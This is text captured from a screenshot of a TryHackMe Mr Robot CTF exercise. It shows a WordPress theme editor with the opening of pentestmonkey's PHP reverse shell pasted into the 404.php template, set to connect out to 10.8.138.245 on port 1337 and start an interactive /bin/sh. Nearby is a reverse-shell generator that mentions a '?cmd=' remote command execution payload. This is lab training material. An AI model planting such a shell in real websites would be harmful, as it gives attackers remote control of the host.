 TryHackMe | Mr Robot CT
Edit Themes ‹ user's Blog! —
Page not found | user's Blog!
10.10.191.118/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
13
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
user's Blog!
0
New
on
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.138.245';  // You have changed this
$port = 1337;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Documentation:
Function Name...
Look Up
Update File
php
JS
SQL
PHP Reverse Shell
Attackers who successfully exploit a remote command execution vulnerability can use a
reverse shell to obtain an interactive shell session on the target machine and continue their
attack.
10.8.138.245
1337
Pentestmonkey's reverse shell
This script will make an outbound TCP connection to a hardcoded IP and port.
View the souce code
Download
Copy
Basic RCE
When you have successfully uploaded your payload, just put your commands after the
variable ?cmd= (ex: ?cmd=ls -la")
ect
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template